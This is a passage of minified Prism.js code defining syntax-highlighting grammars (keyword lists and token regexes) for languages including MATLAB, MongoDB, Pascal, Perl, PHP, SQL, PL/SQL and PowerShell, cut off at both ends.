}; o.lambda.inside.arguments = d, o.defun.inside.arguments = e.util.clone(d), o.defun.inside.arguments.inside.sublist = d, e.languages.lisp = o, e.languages.elisp = o, e.languages.emacs = o, e.languages["emacs-lisp"] = o }(Prism);
!function (h) { function v(e, n) { return "___" + e.toUpperCase() + n + "___" } Object.defineProperties(h.languages["markup-templating"] = {}, { buildPlaceholders: { value: function (a, r, e, o) { if (a.language === r) { var c = a.tokenStack = []; a.code = a.code.replace(e, function (e) { if ("function" == typeof o && !o(e)) return e; for (var n, t = c.length; -1 !== a.code.indexOf(n = v(r, t));)++t; return c[t] = e, n }), a.grammar = h.languages.markup } } }, tokenizePlaceholders: { value: function (p, k) { if (p.language === k && p.tokenStack) { p.grammar = h.languages[k]; var m = 0, d = Object.keys(p.tokenStack); !function e(n) { for (var t = 0; t < n.length && !(m >= d.length); t++) { var a = n[t]; if ("string" == typeof a || a.content && "string" == typeof a.content) { var r = d[m], o = p.tokenStack[r], c = "string" == typeof a ? a : a.content, i = v(k, r), u = c.indexOf(i); if (-1 < u) { ++m; var g = c.substring(0, u), l = new h.Token(k, h.tokenize(o, p.grammar), "language-" + k, o), s = c.substring(u + i.length), f = []; g && f.push.apply(f, e([g])), f.push(l), s && f.push.apply(f, e([s])), "string" == typeof a ? n.splice.apply(n, [t, 1].concat(f)) : a.content = f } } else a.content && e(a.content) } return n }(p.tokens) } } } }) }(Prism);
Prism.languages.matlab = { comment: [/%\{[\s\S]*?\}%/, /%.+/], string: { pattern: /\B'(?:''|[^'\r\n])*'/, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:[eE][+-]?\d+)?(?:[ij])?|\b[ij]\b/, keyword: /\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/, function: /(?!\d)\w+(?=\s*\()/, operator: /\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/, punctuation: /\.{3}|[.,;\[\](){}!]/ };
!function ($) { var e = ["$eq", "$gt", "$gte", "$in", "$lt", "$lte", "$ne", "$nin", "$and", "$not", "$nor", "$or", "$exists", "$type", "$expr", "$jsonSchema", "$mod", "$regex", "$text", "$where", "$geoIntersects", "$geoWithin", "$near", "$nearSphere", "$all", "$elemMatch", "$size", "$bitsAllClear", "$bitsAllSet", "$bitsAnyClear", "$bitsAnySet", "$comment", "$elemMatch", "$meta", "$slice", "$currentDate", "$inc", "$min", "$max", "$mul", "$rename", "$set", "$setOnInsert", "$unset", "$addToSet", "$pop", "$pull", "$push", "$pullAll", "$each", "$position", "$slice", "$sort", "$bit", "$addFields", "$bucket", "$bucketAuto", "$collStats", "$count", "$currentOp", "$facet", "$geoNear", "$graphLookup", "$group", "$indexStats", "$limit", "$listLocalSessions", "$listSessions", "$lookup", "$match", "$merge", "$out", "$planCacheStats", "$project", "$redact", "$replaceRoot", "$replaceWith", "$sample", "$set", "$skip", "$sort", "$sortByCount", "$unionWith", "$unset", "$unwind", "$abs", "$accumulator", "$acos", "$acosh", "$add", "$addToSet", "$allElementsTrue", "$and", "$anyElementTrue", "$arrayElemAt", "$arrayToObject", "$asin", "$asinh", "$atan", "$atan2", "$atanh", "$avg", "$binarySize", "$bsonSize", "$ceil", "$cmp", "$concat", "$concatArrays", "$cond", "$convert", "$cos", "$dateFromParts", "$dateToParts", "$dateFromString", "$dateToString", "$dayOfMonth", "$dayOfWeek", "$dayOfYear", "$degreesToRadians", "$divide", "$eq", "$exp", "$filter", "$first", "$floor", "$function", "$gt", "$gte", "$hour", "$ifNull", "$in", "$indexOfArray", "$indexOfBytes", "$indexOfCP", "$isArray", "$isNumber", "$isoDayOfWeek", "$isoWeek", "$isoWeekYear", "$last", "$last", "$let", "$literal", "$ln", "$log", "$log10", "$lt", "$lte", "$ltrim", "$map", "$max", "$mergeObjects", "$meta", "$min", "$millisecond", "$minute", "$mod", "$month", "$multiply", "$ne", "$not", "$objectToArray", "$or", "$pow", "$push", "$radiansToDegrees", "$range", "$reduce", "$regexFind", "$regexFindAll", "$regexMatch", "$replaceOne", "$replaceAll", "$reverseArray", "$round", "$rtrim", "$second", "$setDifference", "$setEquals", "$setIntersection", "$setIsSubset", "$setUnion", "$size", "$sin", "$slice", "$split", "$sqrt", "$stdDevPop", "$stdDevSamp", "$strcasecmp", "$strLenBytes", "$strLenCP", "$substr", "$substrBytes", "$substrCP", "$subtract", "$sum", "$switch", "$tan", "$toBool", "$toDate", "$toDecimal", "$toDouble", "$toInt", "$toLong", "$toObjectId", "$toString", "$toLower", "$toUpper", "$trim", "$trunc", "$type", "$week", "$year", "$zip", "$comment", "$explain", "$hint", "$max", "$maxTimeMS", "$min", "$orderby", "$query", "$returnKey", "$showDiskLoc", "$natural"], t = "(?:" + (e = e.map(function ($) { return $.replace("$", "\\$") })).join("|") + ")\\b"; $.languages.mongodb = $.languages.extend("javascript", {}), $.languages.insertBefore("mongodb", "string", { property: { pattern: /(?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)(?=\s*:)/, greedy: !0, inside: { keyword: RegExp("^(['\"])?" + t + "(?:\\1)?$") } } }), $.languages.mongodb.string.inside = { url: { pattern: /https?:\/\/[-\w@:%.+~#=]{1,256}\.[a-z0-9()]{1,6}\b[-\w()@:%+.~#?&/=]*/i, greedy: !0 }, entity: { pattern: /\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b/, greedy: !0 } }, $.languages.insertBefore("mongodb", "constant", { builtin: { pattern: RegExp("\\b(?:" + ["ObjectId", "Code", "BinData", "DBRef", "Timestamp", "NumberLong", "NumberDecimal", "MaxKey", "MinKey", "RegExp", "ISODate", "UUID"].join("|") + ")\\b"), alias: "keyword" } }) }(Prism);
Prism.languages.objectivec = Prism.languages.extend("c", { keyword: /\b(?:asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/, string: /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/, operator: /-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/ }), delete Prism.languages.objectivec["class-name"], Prism.languages.objc = Prism.languages.objectivec;
Prism.languages.pascal = { comment: [/\(\*[\s\S]+?\*\)/, /\{[\s\S]+?\}/, /\/\/.*/], string: { pattern: /(?:'(?:''|[^'\r\n])*'(?!')|#[&$%]?[a-f\d]+)+|\^[a-z]/i, greedy: !0 }, keyword: [{ pattern: /(^|[^&])\b(?:absolute|array|asm|begin|case|const|constructor|destructor|do|downto|else|end|file|for|function|goto|if|implementation|inherited|inline|interface|label|nil|object|of|operator|packed|procedure|program|record|reintroduce|repeat|self|set|string|then|to|type|unit|until|uses|var|while|with)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:dispose|exit|false|new|true)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:class|dispinterface|except|exports|finalization|finally|initialization|inline|library|on|out|packed|property|raise|resourcestring|threadvar|try)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:absolute|abstract|alias|assembler|bitpacked|break|cdecl|continue|cppdecl|cvar|default|deprecated|dynamic|enumerator|experimental|export|external|far|far16|forward|generic|helper|implements|index|interrupt|iochecks|local|message|name|near|nodefault|noreturn|nostackframe|oldfpccall|otherwise|overload|override|pascal|platform|private|protected|public|published|read|register|reintroduce|result|safecall|saveregisters|softfloat|specialize|static|stdcall|stored|strict|unaligned|unimplemented|varargs|virtual|write)\b/i, lookbehind: !0 }], number: [/(?:[&%]\d+|\$[a-f\d]+)/i, /\b\d+(?:\.\d+)?(?:e[+-]?\d+)?/i], operator: [/\.\.|\*\*|:=|<[<=>]?|>[>=]?|[+\-*\/]=?|[@^=]/i, { pattern: /(^|[^&])\b(?:and|as|div|exclude|in|include|is|mod|not|or|shl|shr|xor)\b/, lookbehind: !0 }], punctuation: /\(\.|\.\)|[()\[\]:;,.]/ }, Prism.languages.objectpascal = Prism.languages.pascal;
Prism.languages.perl = { comment: [{ pattern: /(^\s*)=\w+[\s\S]*?=cut.*/m, lookbehind: !0 }, { pattern: /(^|[^\\$])#.*/, lookbehind: !0 }], string: [{ pattern: /\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\((?:[^()\\]|\\[\s\S])*\)/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\{(?:[^{}\\]|\\[\s\S])*\}/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\[(?:[^[\]\\]|\\[\s\S])*\]/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*<(?:[^<>\\]|\\[\s\S])*>/, greedy: !0 }, { pattern: /("|`)(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /'(?:[^'\\\r\n]|\\.)*'/, greedy: !0 }], regex: [{ pattern: /\b(?:m|qr)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngc]*/, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s+([a-zA-Z0-9])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\((?:[^()\\]|\\[\s\S])*\)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\{(?:[^{}\\]|\\[\s\S])*\}\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\[(?:[^[\]\\]|\\[\s\S])*\]\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*<(?:[^<>\\]|\\[\s\S])*>\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /\/(?:[^\/\\\r\n]|\\.)*\/[msixpodualngc]*(?=\s*(?:$|[\r\n,.;})&|\-+*~<>!?^]|(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/, greedy: !0 }], variable: [/[&*$@%]\{\^[A-Z]+\}/, /[&*$@%]\^[A-Z_]/, /[&*$@%]#?(?=\{)/, /[&*$@%]#?(?:(?:::)*'?(?!\d)[\w$]+)+(?:::)*/i, /[&*$@%]\d+/, /(?!%=)[$@%][!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/], filehandle: { pattern: /<(?![<=])\S*>|\b_\b/, alias: "symbol" }, vstring: { pattern: /v\d+(?:\.\d+)*|\d+(?:\.\d+){2,}/, alias: "string" }, function: { pattern: /sub [a-z0-9_]+/i, inside: { keyword: /sub/ } }, keyword: /\b(?:any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|return|say|state|sub|switch|undef|unless|until|use|when|while)\b/, number: /\b(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0b[01](?:_?[01])*|(?:\d(?:_?\d)*)?\.?\d(?:_?\d)*(?:[Ee][+-]?\d+)?)\b/, operator: /-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|\+[+=]?|-[-=>]?|\*\*?=?|\/\/?=?|=[=~>]?|~[~=]?|\|\|?=?|&&?=?|<(?:=>?|<=?)?|>>?=?|![~=]?|[%^]=?|\.(?:=|\.\.?)?|[\\?]|\bx(?:=|\b)|\b(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor)\b/, punctuation: /[{}[\];(),:]/ };
!function (a) { a.languages.php = { delimiter: { pattern: /\?>$|^<\?(?:php(?=\s)|=)?/i, alias: "important" }, comment: [/\/\*[\s\S]*?\*\/|\/\/.*|#.*/], variable: /\$+(?:\w+\b|(?={))/i, package: { pattern: /(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, lookbehind: !0, inside: { punctuation: /\\/ } }, keyword: [{ pattern: /(\(\s*)\b(?:bool|boolean|int|integer|float|string|object|array)\b(?=\s*\))/i, alias: "type-casting", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)\b(?:bool|boolean|int|integer|float|string|object|array(?!\s*\()|mixed|self|static|callable|iterable)\b(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|self|static|callable|iterable)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|iterable)\b/i, alias: "type-declaration", greedy: !0 }, { pattern: /\b(?:parent|self|static)(?=\s*::)/i, alias: "static-context", greedy: !0 }, /\b(?:__halt_compiler|abstract|and|array|as|break|callable|case|catch|class|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|eval|exit|extends|final|finally|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|match|new|or|parent|print|private|protected|public|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield)\b/i], "class-name": [{ pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s+\()\b[a-z_]\w*(?!\\)\b/i, greedy: !0, lookbehind: !0 }, { pattern: /(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s+\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: "class-name-fully-qualified", greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*\$)/i, alias: "type-declaration", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-declaration"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*::)/i, alias: "static-context", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*::)/i, alias: ["class-name-fully-qualified", "static-context"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /([(,?]\s*)[a-z_]\w*(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-hint"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /(\)\s*:\s*\?*\s*)\b[a-z_]\w*(?!\\)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: ["class-name-fully-qualified", "return-type"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }], constant: [{ pattern: /\b(?:false|true)\b/i, alias: "boolean" }, /\b[A-Z_][A-Z0-9_]*\b/, /\b(?:null)\b/i], function: /\w+\s*(?=\()/, property: { pattern: /(->)[\w]+/, lookbehind: !0 }, number: /\b0b[01]+\b|\b0x[\da-f]+\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /<?=>|\?\?=?|\.{3}|->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||[?~]|[/^|%*&<>.+-]=?/, punctuation: /[{}\[\](),:;]/ }; var e = { pattern: /{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)*)/, lookbehind: !0, inside: a.languages.php }; a.languages.insertBefore("php", "variable", { string: [{ pattern: /<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/, alias: "nowdoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<'[^']+'|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<'?|[';]$/ } } } }, { pattern: /<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i, alias: "heredoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<"?|[";]$/ } }, interpolation: e } }, { pattern: /`(?:\\[\s\S]|[^\\`])*`/, alias: "backtick-quoted-string", greedy: !0 }, { pattern: /'(?:\\[\s\S]|[^\\'])*'/, alias: "single-quoted-string", greedy: !0 }, { pattern: /"(?:\\[\s\S]|[^\\"])*"/, alias: "double-quoted-string", greedy: !0, inside: { interpolation: e } }] }), a.hooks.add("before-tokenize", function (e) { if (/<\?/.test(e.code)) { a.languages["markup-templating"].buildPlaceholders(e, "php", /<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#)(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|\/\*[\s\S]*?(?:\*\/|$))*?(?:\?>|$)/gi) } }), a.hooks.add("after-tokenize", function (e) { a.languages["markup-templating"].tokenizePlaceholders(e, "php") }) }(Prism);
Prism.languages.sql = { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/, lookbehind: !0 }, variable: [{ pattern: /@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/, greedy: !0 }, /@[\w.$]+/], string: { pattern: /(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/, greedy: !0, lookbehind: !0 }, function: /\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i, keyword: /\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURN(?:S|ING)?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i, boolean: /\b(?:TRUE|FALSE|NULL)\b/i, number: /\b0x[\da-f]+\b|\b\d+\.?\d*|\B\.\d+\b/i, operator: /[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i, punctuation: /[;[\]()`,.]/ };
!function (E) { var A = E.languages.plsql = E.languages.extend("sql", { comment: [/\/\*[\s\S]*?\*\//, /--.*/] }), T = A.keyword; Array.isArray(T) || (T = A.keyword = [T]), T.unshift(/\b(?:ACCESS|AGENT|AGGREGATE|ARRAY|ARROW|AT|ATTRIBUTE|AUDIT|AUTHID|BFILE_BASE|BLOB_BASE|BLOCK|BODY|BOTH|BOUND|BYTE|CALLING|CHAR_BASE|CHARSET(?:FORM|ID)|CLOB_BASE|COLAUTH|COLLECT|CLUSTERS?|COMPILED|COMPRESS|CONSTANT|CONSTRUCTOR|CONTEXT|CRASH|CUSTOMDATUM|DANGLING|DATE_BASE|DEFINE|DETERMINISTIC|DURATION|ELEMENT|EMPTY|EXCEPTIONS?|EXCLUSIVE|EXTERNAL|FINAL|FORALL|FORM|FOUND|GENERAL|HEAP|HIDDEN|IDENTIFIED|IMMEDIATE|INCLUDING|INCREMENT|INDICATOR|INDEXES|INDICES|INFINITE|INITIAL|ISOPEN|INSTANTIABLE|INTERFACE|INVALIDATE|JAVA|LARGE|LEADING|LENGTH|LIBRARY|LIKE[24C]|LIMITED|LONG|LOOP|MAP|MAXEXTENTS|MAXLEN|MEMBER|MINUS|MLSLABEL|MULTISET|NAME|NAN|NATIVE|NEW|NOAUDIT|NOCOMPRESS|NOCOPY|NOTFOUND|NOWAIT|NUMBER(?:_BASE)?|OBJECT|OCI(?:COLL|DATE|DATETIME|DURATION|INTERVAL|LOBLOCATOR|NUMBER|RAW|REF|REFCURSOR|ROWID|STRING|TYPE)|OFFLINE|ONLINE|ONLY|OPAQUE|OPERATOR|ORACLE|ORADATA|ORGANIZATION|ORL(?:ANY|VARY)|OTHERS|OVERLAPS|OVERRIDING|PACKAGE|PARALLEL_ENABLE|PARAMETERS?|PASCAL|PCTFREE|PIPE(?:LINED)?|PRAGMA|PRIOR|PRIVATE|RAISE|RANGE|RAW|RECORD|REF|REFERENCE|REM|REMAINDER|RESULT|RESOURCE|RETURNING|REVERSE|ROW(?:ID|NUM|TYPE)|SAMPLE|SB[124]|SEGMENT|SELF|SEPARATE|SEQUENCE|SHORT|SIZE(?:_T)?|SPARSE|SQL(?:CODE|DATA|NAME|STATE)|STANDARD|STATIC|STDDEV|STORED|STRING|STRUCT|STYLE|SUBMULTISET|SUBPARTITION|SUBSTITUTABLE|SUBTYPE|SUCCESSFUL|SYNONYM|SYSDATE|TABAUTH|TDO|THE|TIMEZONE_(?:ABBR|HOUR|MINUTE|REGION)|TRAILING|TRANSAC(?:TIONAL)?|TRUSTED|UB[124]|UID|UNDER|UNTRUSTED|VALIDATE|VALIST|VARCHAR2|VARIABLE|VARIANCE|VARRAY|VIEWS|VOID|WHENEVER|WRAPPED|ZONE)\b/i); var R = A.operator; Array.isArray(R) || (R = A.operator = [R]), R.unshift(/:=/) }(Prism);
!function (e) { var i = Prism.languages.powershell = { comment: [{ pattern: /(^|[^`])<#[\s\S]*?#>/, lookbehind: !0 }, { pattern: /(^|[^`])#.*/, lookbehind: !0 }], string: [{ pattern: /"(?:`[\s\S]|[^`"])*"/, greedy: !0, inside: { function: { pattern: /(^|[^`])\$\((?:\$\([^\r\n()]*\)|(?!\$\()[^\r\n)])*\)/, lookbehind: !0, inside: {} } } }, { pattern: /'(?:[^']|'')*'/, greedy: !0 }], namespace: /\[[a-z](?:\[(?:\[[^\]]*]|[^\[\]])*]|[^\[\]])*]/i, boolean: /\$(?:true|false)\b/i, variable: /\$\w+\b/, function: [/\b(?:Add|Approve|Assert|Backup|Block|Checkpoint|Clear|Close|Compare|Complete|Compress|Confirm|Connect|Convert|ConvertFrom|ConvertTo|Copy|Debug|Deny|Disable|Disconnect|Dismount|Edit|Enable|Enter|Exit|Expand|Export|Find|ForEach|Format|Get|Grant|Group|Hide|Import|Initialize|Install|Invoke|Join|Limit|Lock|Measure|Merge|Move|New|Open|Optimize|Out|Ping|Pop|Protect|Publish|Push|Read|Receive|Redo|Register|Remove|Rename|Repair|Request|Reset|Resize|Resolve|Restart|Restore|Resume|Revoke|Save|Search|Select|Send|Set|Show|Skip|Sort|Split|Start|Step|Stop|Submit|Suspend|Switch|Sync|Tee|Test|Trace|Unblock|Undo|Uninstall|Unlock|Unprotect|Unpublish|Unregister|Update|Use|Wait|Watch|Where|Write)-[a-z]+\b/i, /\b(?:ac|cat|chdir|clc|cli|clp|clv|compare|copy|cp|cpi|cpp|cvpa|dbp|del|diff|dir|ebp|echo|epal|epcsv|epsn|erase|fc|fl|ft|fw|gal|gbp|gc|gci|gcs|gdr|gi|gl|gm|gp|gps|group|gsv|gu|gv|gwmi|iex|ii|ipal|ipcsv|ipsn|irm|iwmi|iwr|kill|lp|ls|measure|mi|mount|move|mp|mv|nal|ndr|ni|nv|ogv|popd|ps|pushd|pwd|rbp|rd|rdr|ren|ri|rm|rmdir|rni|rnp|rp|rv|rvpa|rwmi|sal|saps|sasv|sbp|sc|select|set|shcm|si|sl|sleep|sls|sort|sp|spps|spsv|start|sv|swmi|tee|trcm|type|write)\b/i], keyword: /\b(?:Begin|Break|Catch|Class|Continue|Data|Define|Do|DynamicParam|Else|ElseIf|End|Exit|Filter|Finally|For|ForEach|From|Function|If|InlineScript|Parallel|Param|Process|Return|Sequence|Switch|Throw|Trap|Try|Until|Using|Var|While|Workflow)\b/i, operator: { pattern: 